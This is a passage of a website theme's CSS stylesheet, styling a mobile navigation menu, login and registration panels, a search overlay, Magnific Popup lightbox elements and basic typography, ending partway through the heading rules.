
#td-mobile-nav .td-social-icon-wrap {
    margin: 20px 5px 0 0;
    display: inline-block;
}

#td-mobile-nav .td-social-icon-wrap i {
    border: none;
    background-color: transparent;
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 38px;
    color: #fff;
    vertical-align: middle;
}

#td-mobile-nav .td-social-icon-wrap .td-icon-instagram {
    font-size: 16px;
}

.td-mobile-close {
    position: absolute;
    right: 1px;
    top: 0;
    z-index: 1000;
}

.td-mobile-close .td-icon-close-mobile {
    height: 70px;
    width: 70px;
    line-height: 70px;
    font-size: 21px;
    color: #fff;
    top: 4px;
    position: relative;
}

.td-mobile-content {
    padding: 20px 20px 0;
}

.td-mobile-container {
    padding-bottom: 20px;
    position: relative;
}

.td-mobile-content {
    /* first submenu */
    /* hide the icons */
    /* reposition the main menu */
}

.td-mobile-content .fa {
    margin-right: 10px;
    min-width: 22px !important;
    display: inline-block;
    font-size: 18px;
    text-align: center;
    position: relative;
    top: -1px;
}

.td-mobile-content .sub-menu .fa {
    margin-right: 5px;
    min-width: 16px !important;
    font-size: 13px;
}

.td-mobile-content ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.td-mobile-content li {
    float: none;
    margin-left: 0;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.td-mobile-content li a {
    display: block;
    line-height: 21px;
    font-size: 21px;
    color: #fff;
    margin-left: 0;
    padding: 12px 30px 12px 12px;
    font-weight: bold;
}

.td-mobile-content .td-icon-menu-right {
    position: absolute;
    cursor: pointer;
    top: 10px;
    right: -4px;
    z-index: 1000;
    font-size: 14px;
    padding: 6px 12px;
    float: right;
    color: #fff;
    -webkit-transform-origin: 50% 48% 0px;
    -moz-transform-origin: 50% 48% 0px;
    -o-transform-origin: 50% 48% 0px;
    transform-origin: 50% 48% 0px;
    -webkit-transition: transform 0.3s ease;
    -moz-transition: transform 0.3s ease;
    -o-transition: transform 0.3s ease;
    transition: transform 0.3s ease;
    transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
}

.td-mobile-content .td-icon-menu-right:before {
    content: '\e83d';
}

.td-mobile-content .td-sub-menu-open>a i {
    transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
}

.td-mobile-content .td-sub-menu-open>ul {
    display: block;
    max-height: 2000px;
    opacity: 0.9;
}

.td-mobile-content .sub-menu {
    max-height: 0;
    overflow: hidden;
    opacity: 0;
    -webkit-transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
    -moz-transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
    -o-transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
    transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
    /* 2nd level submenu */
}

.td-mobile-content .sub-menu .td-icon-menu-right {
    font-size: 11px;
    right: -2px;
    top: 8px;
    color: #fff;
}

.td-mobile-content .sub-menu a {
    padding: 9px 26px 9px 36px !important;
    line-height: 19px;
    font-size: 16px;
    font-weight: normal;
}

.td-mobile-content .sub-menu .sub-menu {
    /* 3rd level submenu */
}

.td-mobile-content .sub-menu .sub-menu a {
    padding-left: 55px !important;
}

.td-mobile-content .sub-menu .sub-menu .sub-menu a {
    padding-left: 74px !important;
}

.td-mobile-content .current-menu-item>a,
.td-mobile-content .current-menu-ancestor>a,
.td-mobile-content .current-category-ancestor>a {
    color: #73C7E3;
}

.td-mobile-content .menu_icon {
    display: none;
}

.td-mobile-content .menu-item-has-children a {
    width: 100%;
    z-index: 1;
}

.td-mobile-content .td-link-element-after {
    position: relative;
}

.td-menu-mob-open-menu #td-outer-wrap {
    position: fixed;
    transform: scale3d(0.9, 0.9, 0.9);
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    -moz-transform: scale3d(0.9, 0.9, 0.9);
    -ms-transform: scale3d(0.9, 0.9, 0.9);
    -o-transform: scale3d(0.9, 0.9, 0.9);
    -webkit-box-shadow: 0 0 46px #000000;
    -moz-box-shadow: 0 0 46px #000000;
    box-shadow: 0 0 46px #000000;
}

.td-menu-mob-open-menu #td-mobile-nav {
    height: auto;
    overflow: auto;
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    left: 0;
}

.td-menu-mob-open-menu .td-menu-background {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
}


/*


  Mobile menu - login


*/


/*
    Animation
*/

.td-mobile-container {
    opacity: 1;
    -webkit-transition: all 0.5s ease 0.5s;
    -moz-transition: all 0.5s ease 0.5s;
    -o-transition: all 0.5s ease 0.5s;
    transition: all 0.5s ease 0.5s;
}

.td-hide-menu-content .td-mobile-container {
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}

.td-hide-menu-content .td-mobile-content {
    display: none;
}

#td-mobile-nav .td-login-animation {
    opacity: 0;
    -webkit-transition: all 0.5s ease 0.5s;
    -moz-transition: all 0.5s ease 0.5s;
    -o-transition: all 0.5s ease 0.5s;
    transition: all 0.5s ease 0.5s;
    position: absolute;
    top: 0;
    width: 100%;
}

#td-mobile-nav .td-login-animation .td-login-inputs {
    height: 76px;
}

#td-mobile-nav .td-login-hide {
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    visibility: hidden !important;
}

#td-mobile-nav .td-login-show {
    visibility: visible !important;
    opacity: 1;
}


/*
    Logged section
*/

#td-mobile-nav .td-menu-login-section {
    list-style: none;
    position: relative;
    margin-top: 20px;
}

#td-mobile-nav .td-menu-login-section .td-logged-wrap {
    height: 60px;
    line-height: 60px;
    /* responsive portrait phone */
}

@media (max-width: 320px) {
    #td-mobile-nav .td-menu-login-section .td-logged-wrap {
        height: 40px;
        line-height: 40px;
    }
}

#td-mobile-nav .td-menu-login-section a {
    color: #fff;
}

#td-mobile-nav .td-menu-avatar {
    position: absolute;
    top: 0;
    left: 20px;
    margin: 0;
}

#td-mobile-nav .td-menu-avatar .td-avatar-container {
    width: 60px;
    height: 60px;
    border-radius: 40px;
    -webkit-box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
    -moz-box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
    box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
    overflow: hidden;
    position: relative;
    /* responsive portrait phone */
}

@media (max-width: 320px) {
    #td-mobile-nav .td-menu-avatar .td-avatar-container {
        -webkit-box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
        -moz-box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
        box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
        width: 40px;
        height: 40px;
    }
}

#td-mobile-nav .td-menu-avatar .avatar {
    position: absolute;
    margin: 0 auto;
    left: -9999px;
    right: -9999px;
    max-width: none;
    width: 100%;
    height: 100%;
}

#td-mobile-nav .td-menu-username {
    font-size: 20px;
    font-weight: bold;
    margin: 0 100px 0 95px;
    overflow: hidden;
    height: 60px;
    /* responsive portrait phone */
}

@media (max-width: 320px) {
    #td-mobile-nav .td-menu-username {
        font-size: 18px;
        height: 40px;
        margin: 0 100px 0 75px;
    }
}

#td-mobile-nav .td-menu-logout {
    position: absolute;
    top: 0;
    right: 20px;
    margin: 0;
}

#td-mobile-nav .td-menu-logout a {
    padding: 7px 14px;
    border: 1px solid rgba(255, 255, 255, 0.1);
    background-color: rgba(255, 255, 255, 0.03);
    font-size: 14px;
    font-weight: bold;
}


/*
    Guest section
*/

#td-mobile-nav .td-guest-wrap {
    height: 40px;
    text-align: center;
}

#td-mobile-nav .td-guest-wrap .td-menu-avatar {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    top: auto;
    left: auto;
    margin-right: 15px;
}

#td-mobile-nav .td-guest-wrap .td-menu-avatar .td-avatar-container {
    width: 40px;
    height: 40px;
}

#td-mobile-nav .td-guest-wrap .td-menu-login {
    display: inline-block;
    font-size: 20px;
    font-weight: bold;
    color: #fff;
    vertical-align: middle;
}

#td-mobile-nav .td-guest-wrap .td-menu-login span {
    background-color: #fff;
    width: 1px;
    height: 20px;
    display: inline-block;
    margin: 0 13px;
    line-height: 20px;
    position: relative;
    top: 3px;
    opacity: 0.3;
}

#td-mobile-nav .td-guest-wrap .td-menu-login a {
    cursor: pointer;
}


/*
    Register section
*/

#td-mobile-nav .td-register-section {
    position: absolute;
    top: 0;
    color: #fff;
    width: 100%;
    z-index: -1;
}

#td-mobile-nav .td-register-section a {
    color: #fff;
}

#td-mobile-nav .td-register-section .td-icon-read-down {
    font-size: 23px;
    transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    line-height: 74px;
    width: 74px;
}

#td-mobile-nav .td-register-section .td-login-input {
    color: #fff;
    font-weight: normal;
    font-size: 17px;
    height: 40px;
    line-height: 40px;
    border: 0;
    background: transparent;
    outline: 0;
    margin: 18px 0;
    position: relative;
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
    border-radius: 0;
    box-shadow: none;
}

#td-mobile-nav .td-register-section .td-login-input:focus~label,
#td-mobile-nav .td-register-section .td-login-input:valid~label {
    top: -6px;
    font-size: 14px;
    opacity: 0.4;
}

#td-mobile-nav .td-register-section .td-login-form-wrap {
    padding: 0 30px;
}

#td-mobile-nav .td-register-section .td-login-button {
    display: block;
    text-align: center;
    width: 100%;
    text-transform: uppercase;
    line-height: 50px;
    color: #000;
    border: none;
    -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
    -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
    margin: 17px 0 15px;
    font-size: 17px;
    border-radius: 0;
    background-color: #fff;
    opacity: 0.8;
    text-shadow: none;
}

#td-mobile-nav .td-register-section .td-login-info-text {
    text-align: center;
    margin-bottom: 20px;
}

#td-mobile-nav .td-login-title {
    position: absolute;
    top: 0;
    padding: 0 50px;
    text-align: center;
    line-height: 74px;
    text-transform: uppercase;
    width: 100%;
    font-size: 17px;
    height: 74px;
    overflow: hidden;
    z-index: -1;
}

#td-mobile-nav .td-login-panel-title {
    text-align: center;
    font-size: 16px;
    padding: 30px 10px;
}

#td-mobile-nav .td-login-panel-title span {
    display: inline-block;
    font-size: 28px;
    font-weight: bold;
    width: 100%;
    margin-bottom: 10px;
}


/*


    Search


*/

.td-search-wrap-mob {
    padding: 0;
    position: absolute;
    width: 100%;
    height: auto;
    top: 0;
    text-align: center;
    z-index: 9999;
    visibility: hidden;
    color: #fff;
    font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
}

.td-search-wrap-mob .td-drop-down-search {
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    -webkit-backface-visibility: hidden;
    position: relative;
}

.td-search-wrap-mob #td-header-search-mob {
    color: #fff;
    font-weight: bold;
    font-size: 26px;
    height: 40px;
    line-height: 36px;
    border: 0;
    background: transparent;
    outline: 0;
    margin: 8px 0;
    padding: 0;
    text-align: center;
}

.td-search-wrap-mob .td-search-input {
    margin: 0 5%;
    position: relative;
}

.td-search-wrap-mob .td-search-input span {
    opacity: 0.8;
    font-size: 12px;
}

.td-search-wrap-mob .td-search-input:before,
.td-search-wrap-mob .td-search-input:after {
    content: '';
    position: absolute;
    display: block;
    width: 100%;
    height: 1px;
    background-color: #fff;
    bottom: 0;
    left: 0;
    opacity: 0.2;
}

.td-search-wrap-mob .td-search-input:after {
    opacity: 0.8;
    transform: scaleX(0);
    -webkit-transform: scaleX(0);
    -moz-transform: scaleX(0);
    -ms-transform: scaleX(0);
    -o-transform: scaleX(0);
    -webkit-transition: transform 0.5s ease 0.8s;
    -moz-transition: transform 0.5s ease 0.8s;
    -o-transition: transform 0.5s ease 0.8s;
    transition: transform 0.5s ease 0.8s;
}

.td-search-wrap-mob .td_module_wrap {
    text-align: left;
}

.td-search-wrap-mob .td_module_wrap .entry-title {
    font-size: 16px;
    line-height: 20px;
}

.td-search-wrap-mob .td_module_wrap .entry-title a {
    color: #fff;
}

.td-search-wrap-mob .td_module_wrap:hover .entry-title a {
    color: #fff;
}

.td-search-wrap-mob .td-post-date {
    color: #ddd;
    opacity: 0.8;
}

.td-search-wrap-mob .td-search-form {
    margin-bottom: 30px;
}

.td-search-wrap-mob .td-aj-search-results {
    margin: 0 5%;
    text-align: left;
}

.td-search-wrap-mob .td-module-thumb {
    top: auto;
    left: auto;
}

.td-search-wrap-mob .result-msg {
    margin: 0 5%;
}

.td-search-wrap-mob .result-msg a {
    display: block;
    text-align: center;
    width: 100%;
    text-transform: uppercase;
    line-height: 50px;
    color: #000;
    border: none;
    -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
    -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
    margin: 10px 0 40px;
    font-size: 17px;
    border-radius: 0;
    background-color: #fff;
    opacity: 0.8;
}

.td-search-background {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center top;
    position: fixed;
    top: 0;
    display: block;
    width: 100%;
    height: 113%;
    z-index: 9999;
    -webkit-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    -moz-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    -o-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    transform: translate3d(100%, 0, 0);
    -webkit-transform: translate3d(100%, 0, 0);
    -moz-transform: translate3d(100%, 0, 0);
    -ms-transform: translate3d(100%, 0, 0);
    -o-transform: translate3d(100%, 0, 0);
    visibility: hidden;
}

.td-search-background:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0.98;
    background: #313b45;
    background: -moz-linear-gradient(top, #313b45 0%, #3393b8 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #313b45), color-stop(100%, #3393b8));
    background: -webkit-linear-gradient(top, #313b45 0%, #3393b8 100%);
    background: -o-linear-gradient(top, #313b45 0%, #3393b8 100%);
    background: -ms-linear-gradient(top, #313b45 0%, #3393b8 100%);
    background: linear-gradient(to bottom, #313b45 0%, #3393b8 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#313b45', endColorstr='#3393b8', GradientType=0);
}

.td-search-close {
    text-align: right;
    z-index: 1000;
}

.td-search-close .td-icon-close-mobile {
    height: 70px;
    width: 70px;
    line-height: 70px;
    font-size: 21px;
    color: #fff;
    position: relative;
    top: 4px;
    right: 0;
}

.td-search-opened #td-outer-wrap {
    position: fixed;
    transform: scale3d(0.9, 0.9, 0.9);
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    -moz-transform: scale3d(0.9, 0.9, 0.9);
    -ms-transform: scale3d(0.9, 0.9, 0.9);
    -o-transform: scale3d(0.9, 0.9, 0.9);
    -webkit-box-shadow: 0 0 46px;
    -moz-box-shadow: 0 0 46px;
    box-shadow: 0 0 46px;
}

.td-search-opened .td-search-wrap-mob .td-drop-down-search {
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 0.5s ease 0.3s;
    -moz-transition: all 0.5s ease 0.3s;
    -o-transition: all 0.5s ease 0.3s;
    transition: all 0.5s ease 0.3s;
}

.td-search-opened .td-search-background {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    visibility: visible;
}

.td-search-opened .td-search-input:after {
    transform: scaleX(1);
    -webkit-transform: scaleX(1);
    -moz-transform: scaleX(1);
    -ms-transform: scaleX(1);
    -o-transform: scaleX(1);
}


/*
    Search opened menu with admin bar
*/

.admin-bar .td-search-wrap-mob {
    padding-top: 32px;
}

@media (max-width: 767px) {
    .admin-bar .td-search-wrap-mob {
        padding-top: 46px;
    }
}

#td-mobile-nav label {
    position: absolute;
    top: 26px;
    left: 10px;
    font-size: 17px;
    color: #fff;
    opacity: 0.6;
    pointer-events: none;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
}

.td-login-inputs {
    position: relative;
}


/* Magnific Popup CSS */

.mfp-bg {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1042;
    overflow: hidden;
    position: fixed;
    background: #0b0b0b;
    opacity: 0.8;
    filter: alpha(opacity=80);
}

.mfp-wrap {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1043;
    position: fixed;
    outline: none !important;
    -webkit-backface-visibility: hidden;
}

.mfp-container {
    text-align: center;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    padding: 0 8px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.mfp-container:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}

.mfp-align-top .mfp-container:before {
    display: none;
}

.mfp-content {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 0 auto;
    text-align: left;
    z-index: 1045;
}

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
    width: 100%;
    cursor: auto;
}

.mfp-ajax-cur {
    cursor: progress;
}

.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
    cursor: -moz-zoom-out;
    cursor: -webkit-zoom-out;
    cursor: zoom-out;
}

.mfp-zoom {
    cursor: pointer;
    cursor: -webkit-zoom-in;
    cursor: -moz-zoom-in;
    cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
    cursor: auto;
}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
}

.mfp-loading.mfp-figure {
    display: none;
}

.mfp-hide {
    display: none !important;
}

.mfp-preloader {
    color: #cccccc;
    position: absolute;
    top: 50%;
    width: auto;
    text-align: center;
    margin-top: -0.8em;
    left: 8px;
    right: 8px;
    z-index: 1044;
}

.mfp-preloader a {
    color: #cccccc;
}

.mfp-preloader a:hover {
    color: white;
}

.mfp-s-ready .mfp-preloader {
    display: none;
}

.mfp-s-error .mfp-content {
    display: none;
}

button.mfp-close,
button.mfp-arrow {
    overflow: visible;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
    display: block;
    outline: none;
    padding: 0;
    z-index: 1046;
    -webkit-box-shadow: none;
    box-shadow: none;
}

button::-moz-focus-inner {
    padding: 0;
    border: 0;
}

.mfp-close {
    width: 44px;
    height: 44px;
    line-height: 44px;
    position: absolute;
    right: 0;
    top: 0;
    text-decoration: none;
    text-align: center;
    opacity: 0.65;
    filter: alpha(opacity=65);
    padding: 0 0 18px 10px;
    color: white;
    font-style: normal;
    font-size: 28px;
    font-family: Arial, Baskerville, monospace;
}

.mfp-close:hover,
.mfp-close:focus {
    opacity: 1;
    filter: alpha(opacity=100);
}

.mfp-close:active {
    top: 1px;
}

.mfp-close-btn-in .mfp-close {
    color: #333333;
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
    color: white;
    right: -6px;
    text-align: right;
    padding-right: 6px;
    width: 100%;
}

.mfp-counter {
    position: absolute;
    bottom: 0;
    right: 0;
    color: #cccccc;
    font-size: 12px;
    padding-right: 15px;
    font-size: 11px;
    line-height: 18px;
}

.mfp-arrow {
    font-family: 'newspaper', sans-serif;
    font-size: 30px;
    position: absolute;
    opacity: 0.65;
    filter: alpha(opacity=65);
    margin: 0;
    top: 50%;
    margin-top: -55px;
    padding: 0;
    width: 90px;
    height: 110px;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.mfp-arrow:active {
    margin-top: -54px;
}

.mfp-arrow:hover,
.mfp-arrow:focus {
    opacity: 1;
    filter: alpha(opacity=100);
}

.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
}

.mfp-arrow-left {
    left: 0;
}

.mfp-arrow-left:before {
    content: '\e807';
    color: #ffffff;
}

.mfp-arrow-right {
    right: 0;
}

.mfp-arrow-right:before {
    content: '\e808';
    color: #ffffff;
}

.mfp-iframe-holder {
    padding-top: 40px;
    padding-bottom: 40px;
}

.mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px;
}

.mfp-iframe-holder .mfp-close {
    top: -40px;
}

.mfp-iframe-scaler {
    width: 100%;
    height: 0;
    overflow: hidden;
    padding-top: 56.25%;
}

.mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: black;
}


/* Main image in popup */

img.mfp-img {
    width: auto;
    max-width: 100%;
    height: auto;
    display: block;
    line-height: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 40px 0 40px;
    margin: 0 auto;
}


/* The shadow behind the image */

.mfp-figure {
    line-height: 0;
}

.mfp-figure:before {
    bottom: 40px;
    content: "";
    display: block;
    height: 20%;
    width: 100%;
    position: absolute;
    z-index: 0;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7)));
    /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* Opera 11.10+ */
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* IE10+ */
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* W3C */
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    /* IE6-9 */
    opacity: 0;
    -webkit-transition: opacity 1s ease;
    -moz-transition: opacity 1s ease;
    -o-transition: opacity 1s ease;
    transition: opacity 1s ease;
}

.mfp-ready .mfp-s-ready .mfp-figure:before {
    opacity: 1;
}

.mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444444;
}

.mfp-figure small {
    color: #bdbdbd;
    display: block;
    font-size: 12px;
    line-height: 14px;
}

.mfp-figure figure {
    margin: 0;
}

.mfp-bottom-bar {
    font-size: 11px;
    line-height: 18px;
    margin-bottom: 50px;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    cursor: auto;
    padding: 0px 65px 0px 15px;
    z-index: 1;
}

.mfp-title {
    text-align: left;
    line-height: 18px;
    color: #f3f3f3;
    word-wrap: break-word;
}

.mfp-image-holder .mfp-content {
    max-width: 100%;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
    cursor: pointer;
}

@media screen and (max-width: 800px) and (orientation: landscape),
screen and (max-height: 300px) {
    /**
       * Remove all paddings around the image on small screen
       */
    .mfp-img-mobile .mfp-image-holder {
        padding-left: 0;
        padding-right: 0;
    }
    .mfp-img-mobile img.mfp-img {
        padding: 0;
    }
    .mfp-img-mobile .mfp-figure:before {
        bottom: 0;
    }
    .mfp-img-mobile .mfp-figure:after {
        top: 0;
        bottom: 0;
    }
    .mfp-img-mobile .mfp-figure small {
        display: inline;
        margin-left: 5px;
    }
    .mfp-img-mobile .mfp-bottom-bar {
        background: rgba(0, 0, 0, 0.6);
        bottom: 0;
        margin: 0;
        top: auto;
        padding: 3px 5px;
        position: fixed;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }
    .mfp-img-mobile .mfp-bottom-bar:empty {
        padding: 0;
    }
    .mfp-img-mobile .mfp-counter {
        right: 5px;
        top: 3px;
    }
    .mfp-img-mobile .mfp-close {
        top: 0;
        right: 0;
        width: 35px;
        height: 35px;
        line-height: 35px;
        background: rgba(0, 0, 0, 0.6);
        position: fixed;
        text-align: center;
        padding: 0;
    }
}

@media all and (max-width: 900px) {
    .mfp-arrow {
        -webkit-transform: scale(0.75);
        transform: scale(0.75);
    }
    .mfp-arrow-left {
        -webkit-transform-origin: 0;
        transform-origin: 0;
    }
    .mfp-arrow-right {
        -webkit-transform-origin: 100%;
        transform-origin: 100%;
    }
    .mfp-container {
        padding-left: 6px;
        padding-right: 6px;
    }
}

.mfp-ie7 .mfp-img {
    padding: 0;
}

.mfp-ie7 .mfp-bottom-bar {
    width: 600px;
    left: 50%;
    margin-left: -300px;
    margin-top: 5px;
    padding-bottom: 5px;
}

.mfp-ie7 .mfp-container {
    padding: 0;
}

.mfp-ie7 .mfp-content {
    padding-top: 44px;
}

.mfp-ie7 .mfp-close {
    top: 0;
    right: 0;
    padding-top: 0;
}


/* Zoom */

.image-source-link {
    color: #98C3D1;
}

.mfp-with-zoom .mfp-container,
.mfp-with-zoom.mfp-bg {
    opacity: 0.001;
    -webkit-backface-visibility: hidden;
    /* ideally, transition speed should match zoom duration */
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.mfp-with-zoom.mfp-ready .mfp-container {
    opacity: 1;
}

.mfp-with-zoom.mfp-ready.mfp-bg {
    opacity: 0.8;
}

.mfp-with-zoom.mfp-removing .mfp-container,
.mfp-with-zoom.mfp-removing.mfp-bg {
    opacity: 0;
}

.mfp-bg {
    z-index: 10000;
}

.mfp-wrap {
    z-index: 10000;
}


/*
----------------------------------------------------------------------------
  Site wide > typography style
----------------------------------------------------------------------------
*/

body,
p {
    font-family: Verdana, Geneva, sans-serif;
    font-size: 14px;
    line-height: 21px;
}

p {
    margin-top: 0;
    margin-bottom: 21px;
}

a:active,
a:focus {
    /* IE remove focus */
    outline: none;
}

a {
    color: #1e884d;
    text-decoration: none;
}

ins {
    background: white;
    text-decoration: none;
}

code {
    position: relative;
    top: -1px;
    border: none;
    background-color: #F1F1F1;
    padding: 2px 6px;
}

pre {
    background-color: #f1f1f1;
    padding: 4px 10px 4px 10px;
    border: none;
    border-radius: 0;
    margin-top: 24px;
}

cite {
    font-family: 'Roboto', sans-serif;
    font-size: 13px;
    /* ovveride bootstrap */
    font-style: italic;
    font-weight: normal;
    text-transform: none;
    color: #000;
}

cite a {
    color: #000;
}

cite a:hover {
    color: #4db2ec;
}

q {
    font-style: italic;
}

ul,
ol {
    padding: 0;
}

ul li,
ol li {
    line-height: 24px;
    margin-left: 21px;
}

.dl-horizontal a {
    font-weight: 500 !important;
}

.dl-horizontal dt {
    width: 70px;
    font-weight: 400;
    line-height: 24px;
    font-size: 15px;
}

.dl-horizontal dd {
    margin-left: 90px;
    line-height: 24px;
    font-size: 14px;
}

address {
    font-size: inherit !important;
    line-height: inherit !important;
    margin-bottom: 21px;
}

big {
    text-transform: uppercase;
}

embed {
    width: 100%;
}


/*  ----------------------------------------------------------------------------
     table
*/

table {
    width: 100%;
}

table th {
    text-align: left;
    border: 1px solid #ededed;
    padding: 2px 8px;
}

table td {
    padding: 2px 8px;
    border: 1px solid #000;
}

table .odd td {
    background-color: #fcfcfc;
}


/*  ----------------------------------------------------------------------------
    h
*/

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: 'Roboto', sans-serif;
    color: #111111;
    font-weight: 400;
    margin: 6px 0 6px 0;
}

h1>a,
h2>a,
h3>a,
h4>a,
h5>a,
h6>a {
    color: #111111;
}

h1 {
    font-size: 32px;
    line-height: 40px;
    margin-top: 33px;
    margin-bottom: 23px;
}

h2 {
    font-size: 27px;
    line-height: 38px;
    margin-top: 30px;
    margin-bottom: 20px;
}

h3 {
    font-size: 22px;
    line-height: 30px;
    /*   margin-top: 27px; */
    margin-bottom: 17px;
}

h4 {
    font-size: 19px;
    line-height: 29px;
    margin-top: 24px;
    margin-bottom: 14px;
}

h5 {
    font-size: 17px;
    line-height: 25px;
